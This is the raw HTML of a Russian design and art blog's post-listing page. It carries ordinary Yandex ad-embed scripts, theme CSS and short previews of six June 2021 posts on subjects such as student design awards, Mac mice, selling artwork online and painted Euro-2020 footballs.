<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="762" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-51324 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-posvyashhennyh tag-problemam tag-proektov tag-realnym tag-studencheskih tag-shest category-1 description-off" data-name="Шесть студенческих проектов, посвященных «реальным проблемам»" data-date="2021-06-15T17:17:11+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/shest-studencheskih-proektov-posvyashhennyh-realnym-problemam.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/06/1623790621_539_pre-shest-studencheskih-proektov-posvyashhennyh-realnym-problemam-421x281.jpg" srcset="https://artforlife.ru/wp-content/uploads/2021/06/1623790621_539_pre-shest-studencheskih-proektov-posvyashhennyh-realnym-problemam-421x281.jpg 421w" alt="" title="&lt;pre&gt;Шесть студенческих проектов, посвященных «реальным проблемам»" width="421" height="281"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/shest-studencheskih-proektov-posvyashhennyh-realnym-problemam.html" title="Шесть студенческих проектов, посвященных «реальным проблемам»" rel="bookmark">Шесть студенческих проектов, посвященных «реальным проблемам»</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/06/15" title="17:17" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-06-15T17:17:11+00:00">15.06.2021</time></a></div>
	<div class="entry-excerpt"><p>Королевское общество искусств объявило победителей своей 97 -й ежегодной премии Student Design Awards, и это проекты, о которых, мы думаем, вам следует знать. Автор Молли Лонг 15 июня 2021 г. 15:17 15 июня 2021 г. 15:17 Королевское общество искусств (RSA) объявило победителей конкурса Student Design Awards, посвященного решению «реальных» проблем. Соревнования RSA &#8212; самые продолжительные&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/shest-studencheskih-proektov-posvyashhennyh-realnym-problemam.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-51326 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-ghosts tag-goblins tag-laughs tag-pain category-1 description-off" data-name="Ghosts ‘n Goblins Is Back &#8212; Pain, Laughs, and All" data-date="2021-06-15T15:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/ghosts-n-goblins-is-back-pain-laughs-and-all.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/06/pre-ghosts-n-goblins-is-back-pain-laughs-and-all-655x437.jpg" srcset="https://artforlife.ru/wp-content/uploads/2021/06/pre-ghosts-n-goblins-is-back-pain-laughs-and-all-655x437.jpg 655w" alt="" title="&lt;pre&gt;Ghosts ‘n Goblins Is Back - Pain, Laughs, and All" width="655" height="437"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/ghosts-n-goblins-is-back-pain-laughs-and-all.html" title="Ghosts ‘n Goblins Is Back &#8212; Pain, Laughs, and All" rel="bookmark">Ghosts ‘n Goblins Is Back &#8212; Pain, Laughs, and All</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/06/15" title="15:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-06-15T15:00:00+00:00">15.06.2021</time></a></div>
	<div class="entry-excerpt"><p>Одна из самых беспощадных серий видеоигр всех времен воскресла из мертвых, и она лучше, чем когда-либо.</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/ghosts-n-goblins-is-back-pain-laughs-and-all.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-51314 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-air tag-mac tag-macbook tag-pro tag-dlya tag-i tag-luchshaya tag-mysh category-179 description-off" data-name="Лучшая мышь для Mac и лучшая мышь для MacBook Pro и Air" data-date="2021-06-15T12:37:53+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/luchshaya-mysh-dlya-mac-i-luchshaya-mysh-dlya-macbook-pro-i-air.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/06/pre-luchshaya-mysh-dlya-mac-i-luchshaya-mysh-dlya-macbook-pro-i-air-928x619.jpg" srcset="https://artforlife.ru/wp-content/uploads/2021/06/pre-luchshaya-mysh-dlya-mac-i-luchshaya-mysh-dlya-macbook-pro-i-air-928x619.jpg 928w" alt="" title="&lt;pre&gt;Лучшая мышь для Mac и лучшая мышь для MacBook Pro и Air" width="928" height="619"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/luchshaya-mysh-dlya-mac-i-luchshaya-mysh-dlya-macbook-pro-i-air.html" title="Лучшая мышь для Mac и лучшая мышь для MacBook Pro и Air" rel="bookmark">Лучшая мышь для Mac и лучшая мышь для MacBook Pro и Air</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/06/15" title="12:37" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-06-15T12:37:53+00:00">15.06.2021</time></a></div>
	<div class="entry-excerpt"><p>Это полезное руководство по лучшей мыши для Mac разработано, чтобы вы могли выбрать идеальную мышь для использования вместе с Mac или MacBook Air или Pro. Очевидно, что все Mac поставляются с мышью в коробке, но вы можете найти лучшую для своих нужд, особенно если вы занимаетесь цифровым творчеством. Ниже мы собрали лучшую мышь для компьютеров&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/luchshaya-mysh-dlya-mac-i-luchshaya-mysh-dlya-macbook-pro-i-air.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-51312 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-v tag-vashih tag-dlya tag-internete tag-ploshhadok tag-prodazhi tag-rabot category-179 description-off" data-name="5 площадок для продажи ваших работ в Интернете" data-date="2021-06-15T11:28:46+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/5-ploshhadok-dlya-prodazhi-vashih-rabot-v-internete.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/06/5-ploshhadok-dlya-prodazhi-vashih-rabot-v-internete-1099x733.jpg" srcset="https://artforlife.ru/wp-content/uploads/2021/06/5-ploshhadok-dlya-prodazhi-vashih-rabot-v-internete-1099x733.jpg 1099w" alt="" title="5 площадок для продажи ваших работ в Интернете" width="1099" height="733"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/5-ploshhadok-dlya-prodazhi-vashih-rabot-v-internete.html" title="5 площадок для продажи ваших работ в Интернете" rel="bookmark">5 площадок для продажи ваших работ в Интернете</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/06/15" title="11:28" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-06-15T11:28:46+00:00">15.06.2021</time></a></div>
	<div class="entry-excerpt"><p>Продажа произведений искусства в Интернете снова становится популярной. Художники продают свои работы в сети давно, но в последнее время наблюдается рост онлайн-продаж подобных товаров. Вы, конечно, можете создать свой собственный веб-сайт, чтобы делиться своим искусством, проводить собственные маркетинговые и рекламные мероприятия через социальные сети и другие каналы, но вы получите больше внимания на следующих веб-сайтах. &hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/5-ploshhadok-dlya-prodazhi-vashih-rabot-v-internete.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-51310 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-vybora tag-dizajna tag-kak tag-klientov tag-nepravilnogo tag-ot tag-uderzhat category-179 description-off" data-name="Как удержать клиентов от неправильного выбора дизайна" data-date="2021-06-15T01:28:05+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-uderzhat-klientov-ot-nepravilnogo-vybora-dizajna.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/06/kak-uderzhat-klientov-ot-nepravilnogo-vybora-dizajna-750x500.jpg" srcset="https://artforlife.ru/wp-content/uploads/2021/06/kak-uderzhat-klientov-ot-nepravilnogo-vybora-dizajna-750x500.jpg 750w" alt="" title="Как удержать клиентов от неправильного выбора дизайна" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-uderzhat-klientov-ot-nepravilnogo-vybora-dizajna.html" title="Как удержать клиентов от неправильного выбора дизайна" rel="bookmark">Как удержать клиентов от неправильного выбора дизайна</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/06/15" title="01:28" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-06-15T01:28:05+00:00">15.06.2021</time></a></div>
	<div class="entry-excerpt"><p>Тема управления клиентами довольно обширная, именно поэтому необходимо выделять каждое уникальное обстоятельство одно за другим, как и связанное с ним решение проблемы. Сегодня мы хотели бы подробно обсудить довольно распространенную проблему, с которой сталкиваются дизайнеры: Клиент с плохим дизайнерским вкусом. И да, это определение является чрезмерно упрощенным: существует ряд причин, по которым клиент может цепляться&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/kak-uderzhat-klientov-ot-nepravilnogo-vybora-dizajna.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-51308 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-evro2020 tag-zavorazhivayut tag-myachi tag-prosto tag-raspisnye tag-futbolnye tag-eti category-179 description-off" data-name="Эти расписные футбольные мячи Евро-2020 просто завораживают" data-date="2021-06-14T21:35:38+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/eti-raspisnye-futbolnye-myachi-evro-2020-prosto-zavorazhivayut.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/06/pre-eti-raspisnye-futbolnye-myachi-evro-2020-prosto-zavorazhivayut-928x619.jpg" srcset="https://artforlife.ru/wp-content/uploads/2021/06/pre-eti-raspisnye-futbolnye-myachi-evro-2020-prosto-zavorazhivayut-928x619.jpg 928w" alt="" title="&lt;pre&gt;Эти расписные футбольные мячи Евро-2020 просто завораживают" width="928" height="619"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/eti-raspisnye-futbolnye-myachi-evro-2020-prosto-zavorazhivayut.html" title="Эти расписные футбольные мячи Евро-2020 просто завораживают" rel="bookmark">Эти расписные футбольные мячи Евро-2020 просто завораживают</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/06/14" title="21:35" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-06-14T21:35:38+00:00">14.06.2021</time></a></div>
	<div class="entry-excerpt"><p>Независимо от того, интересуетесь ли вы самым популярным видом спорта в мире, есть вероятность, что вы знаете, как выглядит футбол. Но новый арт-проект превратил знакомый белый кожаный мяч в маловероятный холст для некоторых поистине потрясающих произведений искусства. Крейг Блэк «Серия Fusion &#8212; Футбольные мячи» видит несколько футбольных мячей, преобразованных с помощью его техники заливки акриловой&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/eti-raspisnye-futbolnye-myachi-evro-2020-prosto-zavorazhivayut.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
